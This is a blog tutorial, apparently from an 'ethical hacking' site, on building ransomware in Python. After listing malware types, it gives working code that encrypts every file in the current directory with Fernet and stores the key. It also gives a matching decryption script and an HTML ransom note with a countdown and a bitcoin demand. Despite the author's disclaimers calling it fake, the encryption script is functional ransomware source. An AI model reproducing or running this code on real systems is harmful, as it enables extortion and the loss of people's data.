
How to Create Malware with Python
In this Ethical Hacking Blackhat Python guide we are going to learn about malware. Then we will create some fake malware using Python.
What is Malware?
Malware is a broad term that refers to any software or code that is specifically designed to damage, disrupt, or gain unauthorized access to computer systems, networks, or devices. The term “malware” is a contraction of “malicious software,” and it encompasses various types of harmful software programs created by cybercriminals and hackers for malicious purposes.
Malware can take on numerous forms and have diverse functions, including:
Viruses:
Computer viruses are self-replicating programs that attach themselves to legitimate files or programs. When the infected file is executed, the virus can spread and potentially harm the system.
Worms:
Worms are standalone malicious programs that can self-replicate and spread across networks and systems. They don’t need to attach themselves to existing files.
Trojans:
Trojan horses, or Trojans, disguise themselves as legitimate software but carry hidden malicious functions. They often deceive users into installing them.
Ransomware:
Ransomware encrypts a victim’s files or system, rendering them inaccessible. The attacker then demands a ransom for the decryption key.
Spyware:
Spyware secretly gathers information about a user’s activities, including browsing habits, login credentials, and personal data. It often operates in the background without the user’s consent.
Adware:
Adware is software that displays unwanted advertisements, often in an intrusive or deceptive manner. While not as harmful as other malware, it can still be disruptive.
Botnets:
A botnet is a network of compromised computers (bots) controlled by a central entity (botmaster) for various malicious activities, including distributed denial-of-service (DDoS) attacks.
Keyloggers:
Keyloggers record a user’s keystrokes, capturing sensitive information such as login credentials and personal data.
Rootkits:
Rootkits are designed to conceal the presence of other malware or unauthorized access on a system by modifying the operating system or system software.
Fileless Malware:
Fileless malware operates in memory rather than relying on files, making it harder to detect. It can execute malicious scripts or exploit system vulnerabilities.
Grayware:
Grayware refers to potentially unwanted software that may not be explicitly malicious but can exhibit annoying or undesirable behaviors, like aggressive adware.
Malware is a significant cybersecurity threat that can lead to data breaches, financial losses, privacy violations, and system disruptions. It often spreads through various vectors, such as email attachments, malicious downloads, infected websites, and social engineering tactics. Protecting against malware involves using antivirus and anti-malware software, keeping software and operating systems up to date, practicing safe computing habits, and being cautious when interacting with digital content.
Malware Encryption Code:
If you are to use this code on your own system, be very careful. You must use the unique key generated once you run this code to decrypt the files. This key is unique only for that encryption. If you lose the key, you will not be able to decrypt the files.
Run this code at your own risk!!
import os from cryptography.fernet import Fernet import webbrowser
files=[] for file in os.listdir(): if file == "malwareEncrypt.py" or file == "theKey" or file == "malwareDecrypt.py" or file == "ransomCount.html": continue if os.path.isfile(file): files.append(file) print(files) key=Fernet.generate_key() with open("theKey", "wb") as theKey: theKey.write(key) for file in files: with open(file, "rb") as thefile: contents=thefile.read() contents_encrypted=Fernet(key).encrypt(contents) with open(file, "wb") as thefile: thefile.write(contents_encrypted) url = "/home/pi/Desktop/Ransomware/ransomCount.html" webbrowser.open(url, new=2) # open in new tab print("Encryption Complete")
Malware Decryption Code:
import os from cryptography.fernet import Fernet
files=[] for file in os.listdir(): if file == "malwareEncrypt.py" or file == "theKey" or file == "malwareDecrypt.py" or file == "ransomCount.html": continue if os.path.isfile(file): files.append(file) print(files) with open("theKey", "rb") as key : secretKey=key.read() secret="Jedi" user_secret = input("Enter Password") if user_secret==secret: for file in files: with open(file, "rb") as thefile: contents=thefile.read() contents_decrypted=Fernet(secretKey).decrypt(contents) with open(file, "wb") as thefile: thefile.write(contents_decrypted) print("Your files have succesfully been decrypted") else: print("Wrong password")
HTML Code:
The HTML code is for a funny pop-up when the Encryption process has finished, the HTML will open a window for the fake pop-up.
<!DOCTYPE HTML>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<style>
p {
text-align: center;
font-size: 30px;
margin-top: 0px;
}
</style>
</head>
<body>
<p>Hello World!</p>
<p>Your data is mine!</p>
<p>Deposit 50 BTC in wallet address XXXXXXX</p>
<p>Before the timer reaches 0 to unlock your files</p>
<p>Fail, and your system will be wiped</p>
<p id="demo"></p>
<center><img src="/home/pi/Desktop/gif/scb.gif"></center>
<input type="button" value="Close this window" onclick=self.open("ransomCount.html")>
<script>
// Set the date we're counting down to
var countDownDate = new Date("January 06, 2023 15:20:25").getTime();
// Update the count down every 1 second
var x = setInterval(function() {
// Get today's date and time
var now = new Date().getTime();
// Find the distance between now and the count down date
var distance = countDownDate - now;
// Time calculations for days, hours, minutes and seconds
var days = Math.floor(distance / (1000 * 60 * 60 * 24));
var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
var seconds = Math.floor((distance % (1000 * 60)) / 1000);
// Output the result in an element with id="demo"
document.getElementById("demo").innerHTML = days + "d " + hours + "h "
+ minutes + "m " + seconds + "s ";
// If the count down is over, write some text
if (distance < 0) {
clearInterval(x);
document.getElementById("demo").innerHTML = "Fools your files have been sanitized";
}
}, 1000);
</script>
</body>
</html>
The Malware in Action
Below are two text documents on my system. As you can see, they both contain very important data. By running the Python encryption script, this important data will become useless.

Below are the same two files you just saw with the very important data, but now they are encrypted and will never be recovered without the unique key created only for this attack. Infact if the attacker misplaced or deleted the key, they will never be able to generate a replacement without some form of backup copy.


Below is the unique key generated for this process. It is near to impossible to crack the encryption without it.
As you can see from the image below, once the encryption process completes a pop up appears on the victim’s computer, explaining they must pay a ransom in crypto, or they will lose their valuable data. There is a countdown timer which works in Realtime.
Again, I would like to reiterate, this is all purely fictional, and this pop-up was just to make it look more realistic.

If the victim does not pay the ransom in time, the files can be wiped forever.
There is no deletion action added to this code.

When you run the decryption script with the unique key that was generated, the files are reverted back to normal like nothing had ever happened.

Conclusion
While this is fake malware, you need to be careful when running this code on your system as it does encrypt your files. If you run this and lose the key, you will not get your data back. I tested this in a safe environment on a Raspberry Pi, and I only encrypted files that had no importance. This was a fun project to work on, but Python isn’t suitable for creating malware. Python is an interpreted language, which means the source code is often easily visible. The creation of malicious software typically requires obfuscation and hiding the code’s true intent. Using Python for this purpose would not provide the same level of anonymity as some other languages might.
Disclaimer: This malware/ransomware is totally fake and just a proof of concept. It is in no way complete and certainly cannot be used in the wild against any real persons.
Happy Hacking Folks!
Read more of our Python guides here: Python Guides
Recommendations:
Basic Security Testing with Kali Linux: https://amzn.to/3S0t7Vq
ALFA Network Wi-Fi Adapter: https://amzn.to/3QbZ6AE
This Wi-Fi adapter is essential if you are to learn Wi-Fi Hacking.




